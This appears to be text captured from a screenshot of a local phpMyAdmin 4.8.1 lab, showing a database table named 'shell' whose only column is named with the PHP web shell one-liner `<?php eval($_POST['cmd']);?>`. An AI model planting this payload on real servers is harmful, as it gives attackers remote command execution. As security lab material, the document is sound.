 127.0.0.1/phpMyAdmin-4.8.1-all-languages/db_structure.php?server=1&db=demo&table=shell
Gmail YouTube 地图 翻译
phpMyAdmin
近期访问 表收藏夹
新建
demo
新建
shell
information_schema
mysql
performance_schema
sys
服务器: localhost » 数据库: demo » 表: shell
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php eval($_POST['cmd']);?> varchar(100) utf8_unicode_ci 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索 全文搜索
打印 规划表结构 移动字段 Normalize
添加 1 个字段 于 &lt;?php eval($_POST[&#039;cmd&#039;]);?&gt; 之后 执行
索引
没有已定义的索引!
在第 1 个字段创建索引 执行
信息
已用空间
数据 0 字节
索引 1 KB
多余
有效 1 KB
总计 1 KB
优化表
Row statistics
格式 动态
排序规则 utf8_unicode_ci
行数 0
下一个自增值 1
创建时间 2023-04-06 20:02:12
最后更新 2023-04-06 20:02:12
最后检查 2023-04-06 20:02:13